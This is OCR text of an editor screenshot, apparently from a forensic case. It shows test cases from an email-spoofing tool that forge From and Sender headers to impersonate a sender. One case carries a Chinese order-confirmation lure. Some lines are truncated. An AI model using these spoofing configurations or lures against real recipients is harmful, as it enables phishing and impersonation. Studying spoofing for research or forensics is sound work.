 D:\AAAA\forensic\FMaster\Case\Case01-20220914-115040\ExportFile\testcases.py - Sublime Text (UNREGISTERED)
腾讯会议
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
badusb.c exploits_builder.py testcases.py config.py Order Confirmation.eml espoofer.py
308 },
309 "description": b"Spoofing via an email service account using multiple address, refer to section 6.2 in the paper."
310 },
311 "client_a3": {
312 "helo": b"espoofer-MacBook-Pro.local",
313 "mailfrom": b"<attacker@example.com>",
314 "rcptto": b"<victim@victim.com>",
315 # "dkim_para": {"d":b"attack.com", "s":b"selector", "sign_header": b"From: <first@legitimate.com>, <second@attack.com>"},
316 "data": {
317 "from_header": b"From: <admin@example.com>\r\n",
318 "to_header": b"To: <victim@victim.com>\r\n",
319 "subject_header": b"Subject: client A3: Spoofing via an email service account\r\n",
320 "body": b"Hi, this is a test message! Best wishes.\r\n",
321 "other_headers": b"Date: " + get_date() + b"\r\n" + b'Sender: <s@sender.legitimate.com>\r\nContent-Type: text/plain; charset="UTF-8"\r\nMIME-Versio
322 },
323 "description": b"Spoofing via an email service account, refer to section 6.2 in the paper."
324 },
325 "client_a123": {
326 "helo": b"espoofer-MacBook-Pro.local",
327 "mailfrom": b"<attacker@example.com>",
328 "rcptto": b"<victim@victim.com>",
329 # "dkim_para": {"d":b"attack.com", "s":b"selector", "sign_header": b"From: <first@legitimate.com>, <second@attack.com>"},
330 "data": {
331 "from_header": b"From: <admin@example.com>\r\n",
332 "to_header": b"To: <victim@victim.com>\r\n",
333 "subject_header": "订单确认".encode(),
334 "body": "尊敬的客户\r\n您好, 我们已经收到您的订单。\r\n本次订单累计6件商品, 共成功支付6件商品, 支付金额467.92元。\r\n在订单详情中请再次确认订单及收货信息。
335 "other_headers": b"Date: " + get_date() + b"\r\n" + b'Sender: <s@sender.legitimate.com>\r\nContent-Type: text/plain; charset="UTF-8"\r\nMIME-V
336 },
337 "description": b"Ok."
338 },
339 }
340
正在讲话:
depp
7 characters selected
Spaces: 4
Python